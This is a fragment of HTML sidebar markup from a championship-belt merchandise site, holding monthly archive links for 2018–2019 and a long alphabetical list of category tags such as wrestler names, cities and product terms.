	<li><a href='https://fightingchampionshipbelt.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/06/'>June 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/05/'>May 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/04/'>April 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/03/'>March 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/02/'>February 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2019/01/'>January 2019</a></li>
	<li><a href='https://fightingchampionshipbelt.com/2018/12/'>December 2018</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
		<ul>
	<li class="cat-item cat-item-706"><a href="https://fightingchampionshipbelt.com/category/16mm/" >16mm</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://fightingchampionshipbelt.com/category/1980s/" >1980s</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://fightingchampionshipbelt.com/category/2k14/" >2k14</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://fightingchampionshipbelt.com/category/2k15/" >2k15</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://fightingchampionshipbelt.com/category/2k17/" >2k17</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://fightingchampionshipbelt.com/category/2k19/" >2k19</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://fightingchampionshipbelt.com/category/2k22/" >2k22</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://fightingchampionshipbelt.com/category/2k23/" >2k23</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://fightingchampionshipbelt.com/category/2k25/" >2k25</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://fightingchampionshipbelt.com/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://fightingchampionshipbelt.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://fightingchampionshipbelt.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://fightingchampionshipbelt.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://fightingchampionshipbelt.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://fightingchampionshipbelt.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://fightingchampionshipbelt.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://fightingchampionshipbelt.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://fightingchampionshipbelt.com/category/alamaba/" >alamaba</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://fightingchampionshipbelt.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://fightingchampionshipbelt.com/category/alite/" >alite</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://fightingchampionshipbelt.com/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://fightingchampionshipbelt.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://fightingchampionshipbelt.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://fightingchampionshipbelt.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://fightingchampionshipbelt.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://fightingchampionshipbelt.com/category/andri/" >andri</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://fightingchampionshipbelt.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://fightingchampionshipbelt.com/category/angry/" >angry</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://fightingchampionshipbelt.com/category/announces/" >announces</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://fightingchampionshipbelt.com/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://fightingchampionshipbelt.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://fightingchampionshipbelt.com/category/armed/" >armed</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://fightingchampionshipbelt.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://fightingchampionshipbelt.com/category/asking/" >asking</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://fightingchampionshipbelt.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://fightingchampionshipbelt.com/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://fightingchampionshipbelt.com/category/attitude/" >attitude</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://fightingchampionshipbelt.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://fightingchampionshipbelt.com/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://fightingchampionshipbelt.com/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://fightingchampionshipbelt.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://fightingchampionshipbelt.com/category/baddest/" >baddest</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://fightingchampionshipbelt.com/category/bagong/" >bagong</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://fightingchampionshipbelt.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://fightingchampionshipbelt.com/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://fightingchampionshipbelt.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://fightingchampionshipbelt.com/category/becky/" >becky</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://fightingchampionshipbelt.com/category/beer/" >beer</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://fightingchampionshipbelt.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://fightingchampionshipbelt.com/category/bellator/" >bellator</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://fightingchampionshipbelt.com/category/bells/" >bells</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://fightingchampionshipbelt.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://fightingchampionshipbelt.com/category/belts/" >belts</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://fightingchampionshipbelt.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://fightingchampionshipbelt.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://fightingchampionshipbelt.com/category/big-gold-wcw-world-heavyweight-championship-belt-adult/" >big-gold-wcw-world-heavyweight-championship-belt-adult</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://fightingchampionshipbelt.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://fightingchampionshipbelt.com/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://fightingchampionshipbelt.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://fightingchampionshipbelt.com/category/blackbelt/" >blackbelt</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://fightingchampionshipbelt.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://fightingchampionshipbelt.com/category/blowout/" >blowout</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://fightingchampionshipbelt.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://fightingchampionshipbelt.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://fightingchampionshipbelt.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://fightingchampionshipbelt.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://fightingchampionshipbelt.com/category/boxing/" >boxing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://fightingchampionshipbelt.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://fightingchampionshipbelt.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://fightingchampionshipbelt.com/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://fightingchampionshipbelt.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://fightingchampionshipbelt.com/category/bret/" >bret</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://fightingchampionshipbelt.com/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://fightingchampionshipbelt.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://fightingchampionshipbelt.com/category/brock/" >brock</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://fightingchampionshipbelt.com/category/brodie/" >brodie</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://fightingchampionshipbelt.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://fightingchampionshipbelt.com/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://fightingchampionshipbelt.com/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://fightingchampionshipbelt.com/category/bt001/" >bt001</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://fightingchampionshipbelt.com/category/bt002mma/" >bt002mma</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://fightingchampionshipbelt.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://fightingchampionshipbelt.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://fightingchampionshipbelt.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://fightingchampionshipbelt.com/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://fightingchampionshipbelt.com/category/canary/" >canary</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://fightingchampionshipbelt.com/category/canelo/" >canelo</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://fightingchampionshipbelt.com/category/canucks/" >canucks</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://fightingchampionshipbelt.com/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://fightingchampionshipbelt.com/category/carmine/" >carmine</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://fightingchampionshipbelt.com/category/carolina/" >carolina</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://fightingchampionshipbelt.com/category/casting/" >casting</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://fightingchampionshipbelt.com/category/castom/" >castom</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://fightingchampionshipbelt.com/category/cena/" >cena</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://fightingchampionshipbelt.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://fightingchampionshipbelt.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://fightingchampionshipbelt.com/category/champ/" >champ</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://fightingchampionshipbelt.com/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://fightingchampionshipbelt.com/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://fightingchampionshipbelt.com/category/championship-commemorative/" >championship-commemorative</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://fightingchampionshipbelt.com/category/championships/" >championships</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://fightingchampionshipbelt.com/category/champs/" >champs</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://fightingchampionshipbelt.com/category/chargers/" >chargers</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://fightingchampionshipbelt.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://fightingchampionshipbelt.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://fightingchampionshipbelt.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://fightingchampionshipbelt.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://fightingchampionshipbelt.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://fightingchampionshipbelt.com/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://fightingchampionshipbelt.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://fightingchampionshipbelt.com/category/clash/" >clash</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://fightingchampionshipbelt.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://fightingchampionshipbelt.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://fightingchampionshipbelt.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://fightingchampionshipbelt.com/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://fightingchampionshipbelt.com/category/cmll/" >cmll</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://fightingchampionshipbelt.com/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://fightingchampionshipbelt.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://fightingchampionshipbelt.com/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://fightingchampionshipbelt.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://fightingchampionshipbelt.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://fightingchampionshipbelt.com/category/congratulations/" >congratulations</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://fightingchampionshipbelt.com/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://fightingchampionshipbelt.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://fightingchampionshipbelt.com/category/cornette/" >cornette</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://fightingchampionshipbelt.com/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://fightingchampionshipbelt.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://fightingchampionshipbelt.com/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://fightingchampionshipbelt.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://fightingchampionshipbelt.com/category/cruiser/" >cruiser</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://fightingchampionshipbelt.com/category/cruiserweight/" >cruiserweight</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://fightingchampionshipbelt.com/category/crumrine/" >crumrine</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://fightingchampionshipbelt.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://fightingchampionshipbelt.com/category/customhrdy/" >customhrdy</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://fightingchampionshipbelt.com/category/customise/" >customise</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://fightingchampionshipbelt.com/category/customised/" >customised</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://fightingchampionshipbelt.com/category/customising/" >customising</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://fightingchampionshipbelt.com/category/customizable/" >customizable</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://fightingchampionshipbelt.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://fightingchampionshipbelt.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://fightingchampionshipbelt.com/category/customizing/" >customizing</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://fightingchampionshipbelt.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://fightingchampionshipbelt.com/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://fightingchampionshipbelt.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://fightingchampionshipbelt.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://fightingchampionshipbelt.com/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://fightingchampionshipbelt.com/category/debut/" >debut</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://fightingchampionshipbelt.com/category/defending/" >defending</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://fightingchampionshipbelt.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://fightingchampionshipbelt.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://fightingchampionshipbelt.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://fightingchampionshipbelt.com/category/desig/" >desig</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://fightingchampionshipbelt.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://fightingchampionshipbelt.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://fightingchampionshipbelt.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://fightingchampionshipbelt.com/category/diecasted/" >diecasted</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://fightingchampionshipbelt.com/category/diecasting/" >diecasting</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://fightingchampionshipbelt.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://fightingchampionshipbelt.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://fightingchampionshipbelt.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://fightingchampionshipbelt.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://fightingchampionshipbelt.com/category/divas/" >divas</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://fightingchampionshipbelt.com/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://fightingchampionshipbelt.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://fightingchampionshipbelt.com/category/domed/" >domed</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://fightingchampionshipbelt.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://fightingchampionshipbelt.com/category/doomed/" >doomed</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://fightingchampionshipbelt.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://fightingchampionshipbelt.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://fightingchampionshipbelt.com/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://fightingchampionshipbelt.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://fightingchampionshipbelt.com/category/dwarfs/" >dwarfs</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://fightingchampionshipbelt.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://fightingchampionshipbelt.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://fightingchampionshipbelt.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://fightingchampionshipbelt.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://fightingchampionshipbelt.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://fightingchampionshipbelt.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://fightingchampionshipbelt.com/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://fightingchampionshipbelt.com/category/encore/" >encore</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://fightingchampionshipbelt.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://fightingchampionshipbelt.com/category/entered/" >entered</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://fightingchampionshipbelt.com/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://fightingchampionshipbelt.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://fightingchampionshipbelt.com/category/erica/" >erica</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://fightingchampionshipbelt.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://fightingchampionshipbelt.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://fightingchampionshipbelt.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://fightingchampionshipbelt.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://fightingchampionshipbelt.com/category/fandu/" >fandu</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://fightingchampionshipbelt.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://fightingchampionshipbelt.com/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://fightingchampionshipbelt.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://fightingchampionshipbelt.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://fightingchampionshipbelt.com/category/feind/" >feind</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://fightingchampionshipbelt.com/category/fi-end/" >fi-end</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://fightingchampionshipbelt.com/category/fiend/" >fiend</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://fightingchampionshipbelt.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://fightingchampionshipbelt.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://fightingchampionshipbelt.com/category/figs/" >figs</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://fightingchampionshipbelt.com/category/figure/" >figure</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://fightingchampionshipbelt.com/category/figures/" >figures</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://fightingchampionshipbelt.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://fightingchampionshipbelt.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://fightingchampionshipbelt.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://fightingchampionshipbelt.com/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://fightingchampionshipbelt.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://fightingchampionshipbelt.com/category/floyd/" >floyd</a>
</li>
	<li class="cat-item cat-item-2557"><a href="https://fightingchampionshipbelt.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://fightingchampionshipbelt.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://fightingchampionshipbelt.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://fightingchampionshipbelt.com/category/francis/" >francis</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://fightingchampionshipbelt.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://fightingchampionshipbelt.com/category/frauditor/" >frauditor</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://fightingchampionshipbelt.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://fightingchampionshipbelt.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://fightingchampionshipbelt.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://fightingchampionshipbelt.com/category/galoob/" >galoob</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://fightingchampionshipbelt.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://fightingchampionshipbelt.com/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://fightingchampionshipbelt.com/category/generic/" >generic</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://fightingchampionshipbelt.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://fightingchampionshipbelt.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://fightingchampionshipbelt.com/category/georges/" >georges</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://fightingchampionshipbelt.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://fightingchampionshipbelt.com/category/georgio/" >georgio</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://fightingchampionshipbelt.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://fightingchampionshipbelt.com/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://fightingchampionshipbelt.com/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://fightingchampionshipbelt.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://fightingchampionshipbelt.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://fightingchampionshipbelt.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://fightingchampionshipbelt.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://fightingchampionshipbelt.com/category/greenbay/" >greenbay</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://fightingchampionshipbelt.com/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://fightingchampionshipbelt.com/category/guerreros/" >guerreros</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://fightingchampionshipbelt.com/category/gunther/" >gunther</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://fightingchampionshipbelt.com/category/hail/" >hail</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://fightingchampionshipbelt.com/category/halak/" >halak</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://fightingchampionshipbelt.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://fightingchampionshipbelt.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://fightingchampionshipbelt.com/category/hang/" >hang</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://fightingchampionshipbelt.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://fightingchampionshipbelt.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://fightingchampionshipbelt.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://fightingchampionshipbelt.com/category/hardcore/" >hardcore</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://fightingchampionshipbelt.com/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://fightingchampionshipbelt.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://fightingchampionshipbelt.com/category/heavyweight/" >heavyweight</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://fightingchampionshipbelt.com/category/heinzman/" >heinzman</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://fightingchampionshipbelt.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://fightingchampionshipbelt.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://fightingchampionshipbelt.com/category/hitman/" >hitman</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://fightingchampionshipbelt.com/category/hogan/" >hogan</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://fightingchampionshipbelt.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://fightingchampionshipbelt.com/category/honored/" >honored</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://fightingchampionshipbelt.com/category/hotsell/" >hotsell</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://fightingchampionshipbelt.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fightingchampionshipbelt.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://fightingchampionshipbelt.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://fightingchampionshipbelt.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://fightingchampionshipbelt.com/category/i-w-gp/" >i-w-gp</a>
</li>
